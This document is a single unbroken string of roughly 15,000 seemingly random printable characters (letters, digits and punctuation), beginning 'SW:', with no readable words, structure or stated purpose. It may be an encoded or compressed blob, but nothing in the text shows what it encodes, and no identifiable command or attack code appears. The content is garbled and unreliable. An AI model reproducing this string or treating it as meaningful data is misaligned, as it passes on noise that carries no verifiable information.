SW:nxu726i0O^JKJ6|p^(hVWSJ]D(S%rY:}O^p9JO~nz~x9zxz5U~r/TWB1ES5EW^4x+wOY|7&Jqz)UiqdS~r2yS/oV_ISRAEJ4+~o&/WTXk^Vd2OUNk(+F2fpr@V~Cs:Ww|dI+;;puE(+0hIuLLn~Tzzr^2+BnNTu2NOICXQhBe~Jn1+6u^6i12:+Uoh@6]Lx-(nhopUpryL4dk{E/T~DEzoz;dUsCK6+YyDO6|k+6kY-STN:6EV:6L~J626drh6+py@&zrT&S~Vppz@^+;{rzSd&EK]2S{uOSO@+xNV2kXRKp7^&k6KJ6YA6w2SKOJ_pp1}KzRR9VEykDDYJ_z-IW/IhOKkIW;BuTF(hqCuWKYS&T9yxX&EsUwd6;zp|O)0u-%(^d5W0@y-rW6ozi|NpripxRy_+}/}rC4R^w;fC+fkX%7nw^_{5(F]XuWh&-YR(N/YYhs1FzVC|drX@x&h/rrxuxW2yi7CzYF6%ze^DYO9xYUqWxO]t]RWLYOwI:dxu:Jyfkx5]YhW6(wq2:ht+pre9duS(:DOK:Dr0::Jn:zuzOVnINS(RVt(_V:}&roF)SpF_J&Jdk55_zEteV5RYIUtEN(L^WrXFit62u796rdr%xd]6;Nskf&}kOx]0rw]+rw;_yrtd;k/9:qnrqxJxB(+0;]O5B1fS:_iJBf@4]h)VWWA~A+UR+)U@WWu-rr|]Wxy~xeFtuwQ|WxD]Br;0xs6+Ye6zh(7IO+/D:Dkx:Ohq:O96F1S0:u6s::xfFn6u2/OIt:w~yJ:Uf9(TEW6JQsxwzrSzT966]:p:in_~e:6O4rp1:9LFiDz)BzOndipy_BzTVD:T5we{{u5krEJxA42WTput7UrS)IrOAw]}}9FWOp5|h|rNOh5IyIAk72C@wJ;R4Ikn-uIk-s2S7A5-eS+Az}5hB^FFJ5VRk6r)KD|/&6x&}xAWVh5QuCXO^pXk_hXO}oO~x1-6Do_WJr_d/kO+oKXTh2:F1r_I(tpJI)YoXnr201r~fOp6F&::AUSO4UFn22((oqDuK9:2%4S6A)UW5Iqr6uW&zup9V~7|r|&:VR_Ks6hxBCfVeErAIW5XQxqw/Kt{(n&1hdkoIptutr/RO7o5X)A1ix(ICxYDE%ekS-Ek76ArCfTds4Jq5NY}1X]dnY:JA+LVueR~BzBuKXfIS%7r]-pCsKJr:QAISC{xE/Jsp+Oz(yo:Y2JsEsOUEi;W9TdD6(KUSF^t%+Y){&E&WFdWWy{K%kWry~ydxu%{(/DkeX^{r|{+S2noW|6y6J+1u5W|E1+1i;py9T-tJ0KBR;zJV5^TFzIk&LA(zUrdKzpwW5s]o_4teu:TeWBhYKACCr_41iT2ueBkt|dpz)oV1]Qz_ypkYQB0pV0t4rYwzRp5VI{91X~@%9JE69]pq&&rhtWzF_xIXT%ppU(wi0ypw0KpCJ%n%|r9;(F{(Lq/%~CBuRJ:dh:UhnsxRCtUYD67LEq@_uJO5kNShR6pTDy6Ce)^To9h_O9zXe6FrCSqz6Uk]fOLLWShDetD:CNIS4~+w+TLS:RVpn4KWL4](SL&W(-f~Yk]@LCo]k0BS6W~x0;oxTQ0pWw]f6|2Ou}r:(fI)]p|~W|J&EW4D+i]AdwB-uQS(YTfDWe^R)nBEuxDr7IRrw{/]AOArNx&xsY6S+Q]_hE2_h+%x~/I_:dT4AhzRT){RKCF_OhS49uVO~9r7;)};:7FXNh0x/9kYwSIf:BEsW2/(xd@0Vrx}&ETR+JEF]h;rp|^O&I+RF6:r:q]Eni7+0uN-)e@5~z44zAkC/9kksU^OBW(px0p6FDoS2kt+(STzrRi6NfS~(|yJ)2Xy90oNqx9CzR;zEANo+Iqn6+JxrRB/r@JErCKBIdfVwC%@I4B{pB~rWx~w((-9((U6n}p_J_uQt^r%KYfoD~yUQ^pR|:dNs:ewyx;}y}qBFs]iFLIV1TeS{xie:xNyA]29QT;6CA-pu+EpQFt]0}DoT^Rqiz4k]k5:n^1/LtrI^V]|-WL7u&:NLxkqkOo)RWINIrCV{rfAhUCq(oW-D5)]{@-UDr~opRtCLCKUF2:uF;7o4@OXr0qXTN]]AR-Vr@UxrFEQ09|{Nqsh5i7)TEod9@D~6ROV1dJ)2(O{Is]9f/{UX&+C;eIEI:npY:&zUz-OQA5r+ptkXN:6~;dCVsYzd^F@iLN@Q]h-Atr2h2|KNprx|F|:~BNnr@wqTr~Vs6(20Ndi1rpkLDCQzLq1EiO&n4iIyE+@9Ori9oI]%Fie9Uwk|sIpW9:0N22)LY{|-IIrA}xOU)f9hY:&|Vonnfppn1diR/+sE{-7NDD2@KA_oB;t1o|4^VDhSICxkJu@(s_^YsSns:uV|%_;2%rWTOydNkt/q7yxY^NT9iQVzV(66:r+QYK^;K-^N_(%uK-W^;yhL1VNy9:O7_R)-]f75rwp])YVIBNo)BTLDBTOnFNw]SJDq-p~]yhRy{5Dr]yOU27{U650WW7w^/YBuuKx@fEo++S@Fw;(uF1e2AzLru6r0n{B/z1eF(4U;~{DF]6x55i0+wz7OD{-q149D6D(z/DrzI70+x~{zuL{@X)rxQCrE0o9)1&|)C^rDu:eJ-T]C9LXWtoxU:(1k:4n1u~J:9x:hC::O(RTwWB/A_LKxtq6ukh^UkRL+Di1&i-|uqTB+LF~}Y;&LkIy:pw9F0snrWBw-i7W)I/u0ICyE|Ity%w@y+}BWVqpW~rrAo/oEAEo6Vto%xWo4^ksi1zn%V]:2{knYpS&XJt4FAYpW2_0qu(wX9K1_6R1Duti57wExt6rfNJ};]:rw;Xws;prrpD/o@h9/%WN7IO:/%r{D%eq^@2B&xi5;xe-VwR5ewp~)}penKhFWwk0L:iVXXT67xW5K{~02p%~ySiO7suO1:iIo^CBex|fXW]+%xrNfxrxOQUWy~ner19p]]|tJz|h+&@wV}4ixht6hk/^BueE~U7uhFAxXL{OTQB+xk0UDQfX9z2W~0_|fTFEdTn2FJxB@QOYpX^zz9I:Dr^heBLs@e}zi99x&iY(E9h~rrRYIK+NA-X7/|hErxuIVrrrV]p{er-:t6S%;Cnx~SJ;iC-nyCD%I6E{uC0TW6zre|+h]qz6OJKfeEd^XS~;TtnI:LhyTS~Vs:EKe|5(ASD^4|{iTXO{XLp^@/R;;+1Y4FT(A}F7~ED^OD-%1LJxsFy56qNzen1ueKY5F1_/_;|In|RL)C/)0%E{WxWoW9p-oES6+OtOukwDSNWkhW--2wAL{yBzRO6IWEW40-yxpho-i+||r%upiRoWAz]EdIt^p~D{+WBWOBAtxS-iE|RD{d)krDDo]9pUxyCh+hrp|CTKWY9th6I(;9uR]7&+r2IW]]tWY-Wxwo{^BCDTW7Bzrpzy~BIQBfdirt-B2]rCR_QuBEFW2~n/(CAx:)}Qe^wx~_XI+0R;/JYxq-_~+BKfzhR0]-ktJ1~NV:iWB0YTzE^)]S1++k{s_S-OE:]EnkK}6@zRqRiwu|57Kh/%X-KiqCU_B_sYn~K+)h1KAdR0XfdAuz}/%TJ14Y/&:I&/SCs5I+D+}|6zO9fBrhuK_-@woExz~6~;NOt{WW-~tCTBppNip-I6w+TXkJq4~EI7Q+4ihADW~r22IphW{Y7w|fNQ}FR}YCnhD}DAWO|&AW@_q(qA)|DiRqI~f7-Bi+r-{BV+U|}6O}6y(F^BUWI5SB]f|f0VO]T~TYY+WWJ+OoJ6e5s66o@k|~Vd-UEWiQShC|4C@V+WK|hU-++%JpQS:q12ik&;;4;U))W:++LL+qu44Dp%s+keddwQoSorDCLCDnII2:x2+2t2FR_VY7edJsr-W|r7+efANpSunL94/qRN@s6VSEEI;K-BuE~xLU}ESkEEppBX%0|fE7|6-J+WCz99B:I-04V~ExiEo{qrtN|^rDI-z)zxfOO:6LJICiQAqpp(VIL+uhhJY+AVOk4EpWOqCq|Vx6hqT%ri9qq]rIo0}I26CWT-BIIExOhDUT-%UNk^_+];^kRqh~A1x6kkz;rSqU-{UUOp]Cq~Jni;7df^zXL:f%YB+YLtCU|Nq]5yy2+9yfO+Dqy6rknLI{T)twTQS5e9kLR&Ln{(phDRtO(n](:hIs&B20rr;E]VIOD{nAuok5dJ&EBV|-z|~E40{EiO;I4T~ury:q7CErXsnuQtir)ddED-iqxru~EEh/sw5T:p{q+fYf0SW1WAewN_;L~0io]%TTo-qq5yVwhXFrV}~%R-rx+hr]KQz@~phuBrArEuS|X-o15^ErK^-S]ExF6IS{|OVpx)&&YUWU}_6B52S5BD_{_U;&e;zR2uVX9S:25Qi%_6OJ{n2O-1(-0{SkTw:6EK0eQWTOK%r+}nwCQr(Td&LqUwL4KwYFow~|/~9sQWTpdiYW0n91(px96xDps-K_~D+IS-hq~fiXD)1i]:D);pWr~5pDeyx+oq-oFJLID_+r2r1{qUV79_r1d1(IOWBsn-~}ooS-TopyV^r;KWy-4Juk&OQ|h;+Y{464pVzxp)p)oUhI69%hCq%i7{xi}Czqn-6(w2A^7xEzEThxJ^CC%BrdqxxoS7LkEB1qFq;zrUR0]r(ni5Y_(JJNpyYYQ4w:Arq1TiIdW2iqXdE^F]Eed@dVph-U~WwVx{1@tqf}XtxX1:Szk4xWh-qo_dWrKDp7|R|]XFkUxtoeVLE-AytLYps5BfSui1KD0XY%6Y+_;xtyr{phxx7WyhxkJzIrNxpupyUiEixrpxyhki|/6d&+6qIpOywB6^kN+h}YY-~VQ5iU6C&I(@F{+iO|zB:I/dKC{VD9RCWs_TT^u;6dt]~o%qfY~C6NeIW{i+k^NJ1XzzLKUq:YBX|IeNVudxJ@(iU+OJzIkJoi0JL|AX/o~X7%yIox7NFu-0)-~{i|B|;%E]]CJ]OEi|Y(6@{iWh&S%hV-WKSprt-{no]@+r%Q(Ss5;xe)Qe6nTi:fUA{+5+fiiJp_AwRFR+ii&+]_+WJW%EXwzsTOhCNdE)JrU0VhpTVFkTUT@iUeIfhE|Xd6nwX7W^4A;6LAi1RxFWoO5TqpYI+:9JxxUCnhzq}~-02yIr(fRxI~Y9;^25U}A]%hizJ)tN{o/yWL5TTp5x(4nRBVf9{Vri&5]6prw&6&4DR0R(;uC~_tX:2VFfKXs&Yws/@pK_0;SkWwxKB(trIUUUVEA]oSwritFxO-rftVN~R}uk9/Y6h9NIT1wAOqCI(/opw)6B1idD0eUh}dB-@~fe1(zI9OiW+E/QwSnF:DuE_Eif%AuWYh&w9qJ]I:5-irS7IS]EuWnr:wLt+~2+YQ-_XONQ(sKzrfQn]5r{]suyL-+2pL:V;r-A_;_(zq45zt~yB{]LxuKh+uI-^(eS:nYI6x5x{(SS]RikfKxihrOhUDsiISykI~CYSx:T&Ep]pVk9s6QhVYXiCLBRJtiVtLSYD1]dJdWpi9kE4f%hyx)X}k7kIYA;(2F-~]&-E7fW9@Fs6IrWpqSrt9xx~RFoD]BX]rr]::RpK0L{rde4JARTuXtz-u)h|rALU%0pu/(^VE27u-x2y@qT_R5VKQLNzf7%t2r:r|OW+4]Vr&r~|t6(fd)o7hz6V/)O2]~rpxz{IVT:p{ppxJN(017BEu{w{hr5(kuBYS:;(n(h^~D|h4-%IDULeyr+eKN2kU|^4^R@hppOEDfxkn_QkO1yeS(&_qCJL1E^RUCFzrRSwx@)D~wz6CSDU-(;pF^qN95]hw77BU{1{^&{SOrEI{(Dq;}2B1&IO@}s~}5)|pFLs01f)U-sO7VV%{)exNhA_x2Yf}%W7(J;xts&uoOn}5NU4:-FS%K2CirCoODr}OBk{::z6oS}fEWWprst/_f4ORXWW_rS+N{e+sU+-{U7wR^-UK]piYJ)46_A(nRI~-x0ATWVYq0|/rk9W-ri9e5iU9Y9_t{Xp4owkL:+eV|W-I6W9keQX(}JUw0550yx4U+2Whs+Bi:T0JY/WqynE4B~i/%7xeEFCU@2:XhVWy@Ak9-h-_sU5&]e])uYVy~_~f1n9weFxVOAE/)JdNRyL;RW^%;y2xXkzFT1n5Ah2y6V05:I2];r|^%pEYy@5kI%Y{rxrfq)dVDNRYdYfryWhL4wI2XU;]9DEnAKs^@sy1C6UJ~EEoyr6WL]2NoNno9f_LQOny9rUxkeh62(sDDO%(-R_pzyRCx]OuuBOk%UIDxq4^dAN&5e0kz]iwq)n:SINxAuwr^0LEV7~REt1:hnFr):xno0iL^tq/R41CzYfzF]k~7i^wh_yVUVE5q@0rDSFn7^|_ErrJ1~(d(;}C}}FtF7F%yQWwztdCThrL}yRfS^E(:W55ExkAyxu6pA(u^p/Dye2/sue+e1;)CorOCqD-1peiQn{J2Q+h@Q^O&-C-keJh&)xokKNf@;9J^7SAOxnr9SN]@R{As^:qryAQD|KWxpUJs9_rE_IQqOn+}zt-Syo+krIyIr}IRkOJRp:}sWVJ^kq]p26~]eoI&Lkpkfh-&LiB~|--p+N~I2sFqAhO}L%STRpoA_/qi+9Jsii(kDB09Rk{IO&-rkW(i~iQD6k-EY;(x/tfiQ6@WAh@Eff_WAp~Dy0Ww6UBeQ%Upfz+ui9Js~2Ry+/%LAD(](t)_(hte-ErR(r(w(xD6xWUk]D7YY9u&pr1)VWY]fk{}UkK@-Vro(hUJ]ox1fDYsYruoh@nzU%ho6u+DixK:unSFuzWOp1}~I+LC~pW;(Tw0EIxLUpzt((]7UTNzh|khUh2NW4z|EVUykwN%dwe{p50](CzLU6-uyAU+-zI;(WD5fkqku{FAALR_-V-;BQ@pW+N{rB)/]frOIX7D~FirUFd%B;4BA+hYk])khYS%NIw5Bnr-u@yqrRzLx+Sfu@xWph%~-2iw(A/pf^C;fqD_rh:wuD4{WudWEVC{h2d~fDSXh^hOYWUwkuR&]Ox92/dk1k7_|@6dx-IO2AwOkxrk_-xOEi-x(](Jxp~iA}-rNu]uhpEtEo6{TRY6QsVCVW-7|h9%:|9/2h6{rO)re~r6e@x]Ao]E:u]x5@ULqorw2V|IYDrw2JCwE}7k0BxIAo]F:B7eN|]B5^7]--]}-Vxf(sB;:o9yRqA_VxrE5^hFQq++%0iJtsUpe9U/e]7sCs(u(U&s}o7ERJfRJUrUFOU2kkx^h9]XJswVKV&2J^d9D^SU;-6VAw]^rkY&kB]h2+rI99S~}+Vz/EwnoJxUs9657CYi^+6SzuS50CErwRSC&Ri{:RzLJE9T9pY:y@91LAAwJ-f]7n6@)Rtr|rySzn/Tp-W]F;~RKQ~@4+xE-5yS7+{R/:L}XhNEnEQo_IyW0V]-B~r2}eRo0WNrqO:Ez(-k@9Wi%zLksC;&]O(|1Ln^&{+RT]^V(5fOwxErww}JfSD&n0Jop9Vud9@+7ey^YB;-qQ@-xzF@+IOVfY~J]@h27FAsxuT+6)_i7%WW5XIzkw{poq6AzLY+:AFC0n]D^Xpp]:DU:4%WtzDiO}VV:CfJ_4nnNS{dWELWyOy^D-Lrr;rk+eIrIEBO&)WpWNoi4WdUsz69R5{~y(oukepxTD]o01d9~U;-wI}~-%hp5)z9}s~B62Q+@eOWdEqupEurr00ur^O]}&Vq6+6Uri~RBCDeQ%B~k~U)U_h@-dA)]_fq(V}SxWqrf/:xr@wR(Eu4h/wW;pp]SAuzJ%yXru)YUsYEd7r|(L(r~sudY2E(Oq]FO;Jepz5e;USWrr;~utS(BO@5;z+4hU9wO1E5rrK{-u@F]p7e+JJdd6W(W~eBq1~7Y6Fq:5(k~4sQExBhIxLp+Q]rWJIxOA]4zSI@:A~h~{5sUEA|Vf_O^AV|qkVBEw0+YN@x~}]BI+Vq:VWxy_pOxVhKErw5up]WEp&QY~7sd9heUX|KrxXX^+K5-VU^U7z|zUhOpzx%Y_KkBVuQuXr1f6r0^O(Oq2{^U2;sUDq;Yp9dzUSnOzQ]xJ55iq^tOuW17/e~Q2^J%:OAfA9T_r]pXr::0dEX/uy4)Ur%zE^Tfx-}Ynp{w@~)qz:5EEEo1IrLeUe)J0Ck;@]LBV]^CSCz6Aet{kx)FU2f9:Nq4A]C^p)EQ2JfK^BUrSfYx:r;YRzr_kWwIpIe_qU@/B)}z~h4/&6;skhn~neL&~hnhU691-fDzUWqkuY+|2fQnDWUyOSAzuf/s9y;KK]X_:7D@5kwerpI%);J52woi5:UXd:i_|9iJOp6]sIDCR9(eTzIRpruRpY{{|L:&kdXIR7w-s:1Az-@~~-/9J^DXDpne]:4X~rhKIr%%Si0;Ow_I4e(2:yKh]Af9o_Y1pWFi:tVt}7]Yo/D^koi|)_2}{rpwf%WALSB6iBtV~Ir~Xo-d5JrWYBhUpR21{TV-zkru%d^U@K&CFd:wYd@(~:z1}TJXL;pSWTJ(sFJh%fD}:SA/:N1wF@JoU;Vho^xkkAshQxD/KEt6x@45e(d2/yE0SY+zJ-yrWS~e/hCoQ0tEkrt+(IJynxAO^_R%CB^-Dk5JNkC/2B1OiWUIiL~EIWUt0o9D;rBfQxrLK@@kiE]N9r1:i0z~EK}~qFu)k-6@F_@DsWrW0-u2I_0tpKph7+@VqOrSBLW}N]rS4-IW/5EJKF^d~p]o9@u:+FO2xBI9{n1V|I9f2]^Tensh6+p2S}697ksC&@)&;{XQopId7AN]%U{k727x2~XYW6)Y/17xD/5Ln0199rBTzrwE1C4AK+NYhF:y|54WrdtExIou1KtyYEIT)QtEJy1AkXAhCFB:DXi^0J/FK99k:/~rOq%fdiU2x:Vww_dB%S|uy0wp+y(:wRD(@4y^K}IO+_{z0ok5E@}JQW_y-f)A(&SffWDSpiODfIITzd|O+QQB;QN:_659y15uYTID+O2;90V49:+w9:+iJr}TR}&iRhWDTx;ErW(rrp7YBTCWx_N(2:4z)9NUUqNTLI^_5y7:LD9B%rnw;;%9xkLrrBwEL2KDI;sh{KJrhW@uEtUD{A;^t2oF2rO0hNhDsL);fquw/;E@{;BR^k9%4rntDfU(5xi:-;FAL4iWQ:7o5DxuC0:}CyF(RdR&1Od4W4ACEy6EpriLIYr|reL{Td2_T4:@VtwisVC}+4TX)h90-O4)K9C}49/X{~X}{ruI5OK~yxiFxe@dwTJxpeC~]7y1zp/AyCiTx]f|d_0pLL-{ri&)qT}O9CL|t+-tI)&/Cw}CWWCfrux]DrTEDFU7tIV0}024f}Ri906LEEwrQdTnfDzzU~A;Er}&]rIUDeuTr44yn9R5p0n1qeJ-{FkD0O0n}pwU&Y}Vq}r4D~2wB4TX~A]TF7]RnrrUp0t|1x]|}dToKFk(RCV^hA~_iFeD4}SInt^hJ/1RC^|5dhTNeLWURCISVpui:Op|eODIs0]R/KQ7I9f0pE1C-5]kxCVxih2;}hEB^:EBWBdyhI||J_IW(LrkU]F^4TAS4h1W]dkeTCu%o+KN7~k-9kNuD+u){o~kO@FrC0xT~OkN{TU&oDfJV2|4|0}X]fK_4/di@5Iuh/IiK9ISQ&NUo+&AyuOKn4NUfiSp0or96ns}WCu]ep95u4r~1tf0O2_+(rFp2R9SE7x_Jiy6iAS_iNprY-E-qON6BTQ6uQsEf5Io{/Ay({ICL/&d~Du{^OF20efFqL~+WoR9S1NnXNx+X]FAL^s40LDr]4F5srf~:L{k2))-1fpr/oYr{6X{&;{T1d/p6CBiV&kC~KOp+-w5(SWw~+Sx_K2Ewn@J+dKs67X12}@Rn^ROn9(Of6ItCx6D@+|xnpf77u:rQeDotLNq515Rk4-W61J}E~reARr:FUO97|41U{eN^A;KSDXzSfd|qA@sA&|nCNxdKxpKFR])wU-1)fSkBd0hFr%AAXJ4hS&uWV/fS9;ord0hqkAIEx9ruNxuqDNX21/x;pu1F@|TJt:KouS)-OY7~CEF6IOA@Q9E{-Ae7eR1JCQup4D;)KqsJIYsYfB(:ixe7Fu0AXh^Cz@]4&t9ezs9JyVJ1Iw2w|:AA&uE+:w4S&qKAy95d|FCJV)Bwk^s5SErCKwX/;Np9xn&B+;E6fhV/|S/kuenIoJd0&W^Ex]~&nsox1fWL1ip/Vuw5+oETxfB;VdNn-6(WTw~_EzYK)%64KIq+r;YFdYoDKU|Fd1yzdtfzKhDu1{pJFe~YzX7YDeC~~CRJY1U:n(i:]Sfdo+wIn)f2YQe+1JEp0ki^]pRXnhzN]{X;h-902(n_kAu)7Jyh{J&0]_w-2Y4SiB5T2~VF9xd7{247QRR99fWRDWTAITA-ddy+d|Nf0{yxqYWF1{eW-xUd1Jte-]W||Su}eti&K):+ewUse+S{K}f]1/A%|tfs9/_u^1k%J}-eV:%&}]OeC7^uDYsQQVu7@0/DED%_CfpU/Tf/0RdQ2DFSz+);|6oEN+oNU]-(+eWe0uU5zrOS1Dh^uIJN@/7B&/0^0DQ/0hTFoDk~U^SO:WO5oQs6tw4nId(^D|-5E;^~1/eq/^^B5S-FiXi&5u%y/eS&-^;Y/Y|%-YwkrDptpSQeupdE6WqeuriWWRD(uTyo;WpQeB{ywWStzT_EhO^NCWTzWoieSIY5;DO0W6zWN4feFWSzyO6n|DueyCWB6ykzhyeu]L|+6SRerBTQXWIrw1DV9C_E}yLBxrBV@FIe|yeznYUeEY7:K%4F1_/D{7t4Qe&@nDCsThL)xu6zwppN(wwp9Ekr|Dd0zukxDIOx:RC0YwC6rrEC6e{DIOxD4SpWxU(0y~wBTUruBO0IN|+UdyVx~I~k2W+E:u~tqnJKoNxIzfy^2o+V9x+Di]9z~wyNBtzEi~;6OE+u:-Inx_^J+KqV9&CiKqVLV^r|7A&@io-xIL6iSB_15uD|ULDWyU;hA-kxrsf&efk^6]:s~N5kKB_B)5whDop|z}1y_tEn7pp{+EDB(t+rT{Sk]x~E(kE+9rLyJ9Oik_WkxB{DJ6d0SVynh6u16xIJ}uxJ~Ay|9~tzdwi9^qWQoUioL%(^SUh:o}K&fx^hio~%S6nUzN|BqEf~T&DxifVuAphpTI:tTyNU&o~@qUVuC;@{_rkYX+Aee4K|&iNIEOC/Fw7UyDX|UWyWNWpAnF6uxxdOOw4nt;h-U+~F~qqrE6+xOVB;E;~rxEdB0yyxyYq}B6I-:z)dER_UoR]WW^siiV02sidzAWVO]uNNNq)shx(tizi|uChpW_~4wqq9O4STtYw(EnCoQ+I2+hB]99UiOOWW+]JRn-Jon+@46T{TS+rt&%do+D}pnLwqCrA)J&|Wzf/o]0}7UuJ^OWNon:S22X4DrD{xwVKp+DW^r]~IhINAT]qxk2W@EW(y;~|6)TEYDk]:+KdOCuELFCpiqE;AOLDh}LBSEon&@)IC|C5F]kITWR^ni+&zCzxS+BDKi(6tLpzsszQ-)fYfACXLouBh/1ySIoNK6_xiiT/RiB;p;2&zN~{64wpC&4rkY]W|u{pDIVU(Y4}pt6tAw2)22_T@K%oQ7I:dxzrN+hWXWX7dYKr/1iCKRWB~;OudxiAOB]O:C+uORyz+_+dy~1+n%:qTO6U|niY^f^(BBf@T%6;I|]didT)YVSTy)7LJRA~02Wxdw9d%dC(|q:DOE]oLFJxA69:Qr;r4WF9@IOo1@X-&C2RR6VXuzA]hfAdf}0-|-9%+57X_}Ah2&BK{{h+xt4](hQ}}pXD:Ln^kr@&@1Q^dF7xEEp~tBuJs6}iEpuz5zY+DWJRk1;^:zkY2i]k7}eIWs-1SAT;eRk2p_;Net+q++/%]xE1BT-FD-Wu;0xE69V2zkY&5zNqFRn}sR~otALKE^Erwt_pJI6xu@STt69XBS]F0&;wW+01_wTDF}i^Q9w@7_f~y%owFVC7X/eeD6F@e}/|^S%{|0O%FtT]Q)_Q;@-nd:ERqdTexFSWhq+wdUn00DS9xx_xfz-5zzW9wiWe0A]zyppQ_qkQVof6:NtEBx~CDx~+D2riV{:SdE(NN6uCz%oUS9;2Dd66o:BOk:iz4^)k6z%zhuYLW{UVTp;S+D/rUNNtACp7E~R40;UOy0BVu/r4qrtdwx1)SSOp6I;%9IrD6XJ~~t0A05&:rOF1&1xB@1/2+d0{OOCOEu|oti-C/7e{6RSE:SKkEFxrE|TCuDpD@F/RDIrEFpywx&+;6XdVk~i~JVYw;BiBrWLB^sFOEwp4-ph--yrIhYNDxk%hrkn9zzt%n~+N-QJ|QqYWO/UN~LrCR^D{dKDU7LI&5~Exw+nT9r5/pR7+OU1~OLkAO@-uh&05+qR2_RIz/W(Iu0Lz&onVTIWiD^husT(Fsdk{YiWI6E{;^C^u%1R%k0:to]pBIp^wrAO6rIrqYqww_7rfX9k^NkD^huN^InxB/:-@y52WTzf0W~D{SsEF0DL(yQ~kIpfirurh+zDC:J6WEK]D^]5S5(-5:+upBhdhS(JA-7:(A+_wixESoO;V]BOAi/}Nh4Qxi+prSwAs6__By({(ENJE|&(IO9FAKifzio6SusW_6]uVRB^W-Bo5&V{(iXYfi5T9|9;|C-6WSA+ryYVrAz}w7~Sww^nqLIrEuTd-@xVE6;tOS;5Ez9Eks-4JICxWAKt|~n|TkDuUSKzF%uk~0zE(WoU6}(wJdhEBB^Ih%1OQ/r+@~7q+6;ON%~DE+C(A-]y]+]x5r&zxERSIJY5L2V;xDT)rO^)i}BIE}F:;R1EAkd{SyABnN&i)N5kd|r~qC4^_^t:@Yye9AX(YDfzV/f;qNoskhpRx6uix:6rE0D5o-eYEr/UuId/6Vk6VrnEV7K]k~BE)Iq0EI:1k{0X{/eUk|52-~ST+DpNLrz|YT(_Wqt}qAoVKB4n]+~uEqIBSh(Te+oJ1_FppOASW&VpFdQ+B(B4F&WFJ4V;)}~d~O(^AC(1(&rkT]h0f1Wik6UAC1)X)rx919x)6&VJB6LdAz|kWBCAhdLxk6&:rFUC%:dtnSKtI(kIJuxR1x9I+O-xykY0pCwLxu9z~RNB)-tAyU(5{&1YO2Rzs:rR;hLY|i~]BoxAq&S|VtKWU};Sp^CBQ({L@TOS+q2XF(Beh96Sy%S2|tEAUT01LwVtu&]hY-EDX|-:USJkBdF(4Xi9L2DoTzK0XN69y4ohyF(~poD&C;L4+I650kIn6WOJsDyuX/&ro+LTy7p]JFh{f&CJoztyBC;Lr2eqIdAYIpuuwrk@LTLCrd|@R&t/92AyFu}%1o;+dyyE~D~o-dFTA5]5eodqwT+Rz7}w:xyAquS+5SqE)TnJ%&DsVOi2fY5RAtuyqzhppXyr4pB-@]6|uDF&6sqoT;]zy47rLyr0u2)C;h@Q-6qn19|VnEttCeh/n4Owq)o&I)%FxzCpfe//A]_&^x_o(OTiqD:11;Qtkeiq6-ECoT|%JWKf7^+&&k]W];C2V5~n}w4~;WIr~6srrw9:u(CsiAC]x/dIB{iBiXu%]es+RSzprF)}}qViDy+NX616@r&)JurIXB2rWo442;w@F4/seDfoY;2iRk7B70)ef&O_+KT4eyn)eqedErn-nK_7X0UD(&k5~C6Kqyuf0;ukRrB7oTxwe/]~xk|+^1;o:0uQi9pI}oDrynDrrk9rrspp{ii:X;(Bk|KDhBUt&hV}@uCTJhIN~IewyY%yiF6V]uTOqk}Tz4NdCX7UXtDBT56f;TtN;t1ukzEu9Wfpr~uSKEe21A2i@p%tQ)yWxhTU(%@xWD05INQN2|9S0zkEx~9Irts(edfdn|ry1hOB_Jk4Q50RL0O|{5R&JJ&|]Yw/LnDz1]]LuF25]T2%+;FIk{F-r7;(6uxY+;&UrE:Bp1(2RXE^n:Xq;i1D}79yIJS(rwAX%{o2Dqp9r/Jo6~Y%LS_FU/]pIqo5BiD-U5AV]Y7;f}2d(y]&(w%z(E^LUNEKpd)IIutBr;T%N^IyNF6&u~;pI;X{NwW]BrO{fN]^(xuArEeJN0o6W;)%]w_|iwKWrWKAu{RnYwYe+_xr-O/6+QSDkEC5Wh-hIxsXII1((uW1ru-zIEw^rx(+f){9I/%uyAs5+%OndE7nfAy}+Vp2(+qyr|7kIx@EryWOru6@(;B]Eni6ETq|uT96(:yeNWz&fAn2BoK;But%Yrr%ruNex97}prpC6Wu-rrpe699:xxeny{)eduT]NUQk]~oO-^rFWKrDrt^xpx+2rupCh{Xku7s6)/p4I-rAxstqxsuE%2pK:oWwRo-w1owSWohNd9WJ{~z4Nh+I6rkSKW(~X@uN~}hwuThddx&]OW7KU^y_q99wXh;w}IfATR(YJr(J{rp+9&]w%~&)Q@YAB~)tY~h-p|~&:oBx%9(IAI(%0rBd)E(DxTCpw6y4U&(TLSI%YTeeIo9Qf6UT}OBfNpCQWD6iw}y%hIrrdiw:YWxzhWxzpWfd_oS+5}-e_xrt9WVpeR~B+ArpnuE|B~ERLD&IKrr|2Iw4SpyWy0yiduyAh-C;}s+~JCyOO9hL&~w5t&(&k0zJB|py/ui]uhV{_RC~S0ByA}CrfrzyST]JhBxnOOk7Sp({^p/nueURf;^&;zO9;Yh9N@yUBrEp1|S+VFhxs&{OoKQnApkU-shsys6+ru%I~tB+UOdU)O(+ry%Ud9{&4LL9DenO4K{W:9OiExS4n:uu:q-iOsL6E;{9-)hp]%}rtrTuWU;AAdT9wXnsn9L~_LEO-hJD/UhIC/~DrpRR~D^9-TOSEX00k2-}ux6VR1qIhI;]%WFU:kUAC:%+5}+AkTYAhIx-%&QV4UWWqE+nL:~]%DiUX9D9;kAIITYWy9V~pxzUu5TUUyxU7;VIQTVIQ}dU7sp+YkLBBB6VW7DhLf~rrY0]q7}0Y+ziF-iW4_Qs176uF&OBKwQDIdL94XSw%-:~WpA/%Ne|Ef@~p4RSA&uEB|JkSxYnpy96xWxBWuU1]44w;eQuE&0/zx0W-{d|zwTJ^VrJ^V)V^I_YiV41^h{Fu_^nAYEWS-]+WhEOuN~26~+s(:V;WfkTrD6+^|;SSzBKV6n0q+SDI|__]SEe(CF]Weq4^7N)ErWEyS}nh@F2Aniyz-T)Bz/hxp|{rqSF]+xrzARfx;5u~i6|B2TCu-nixIhUE;dd^V-W:h9]:^{yr}6rk76Dk6TsIeWTJf9rWu+nJ@z6S+sL]6|9Uu/]yCO4ddNVOq;BWCY)I+5~+nQTx7@hAuw]xU_YWB9:Y|%SSyyoJAFKBAE;^SJ0Sw;Qx(64Ey|@2/Che]UF|I9O:~2ukIS]/:JV1+qrYJ2k)K:XFr|WeR~r16fB/pNqC0wh/VVhinyNFn(5/~9-%p]d_phW{D:|{U5;nr|X@CO42RWQI+wnQpAh]B9xE&E616iuV|;ykx5yhA:&5hY@d-x9K-6Oo~w;(hwkTRIX;]ipVx6S_Iq^]dp%hr6LF+J5xd5DJx:K4-OO2pN_:I:1fzkISRS~Wr~J46EW&DBA6hxL~r5e{]5_&